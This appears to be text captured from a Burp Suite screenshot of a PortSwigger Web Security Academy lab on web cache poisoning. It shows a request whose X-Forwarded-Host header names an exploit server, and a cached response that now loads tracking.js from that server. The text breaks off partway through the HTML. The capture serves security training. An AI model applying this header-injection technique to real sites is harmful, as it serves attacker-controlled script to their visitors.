 Send
Cancel
Target: https://0a4000610351b12a800
Request
Pretty Raw Hex
\n
GET / HTTP/2
Host: 0a4000610351b12a80088a8a005700e2.web-security-academy.net
Cookie: session=
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0)
Gecko/20100101 Firefox/130.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer: https://portswigger.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Content-Length: 0
X-Forwarded-Host:
exploit-0abd00c0032eb1a080c1891b019f0091.exploit-server.net
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 27
6 X-Cache: hit
7 Content-Length: 10927
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
//exploit-0abd00c0032eb1a080c1891b019f0091.exploit-server.n
et/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>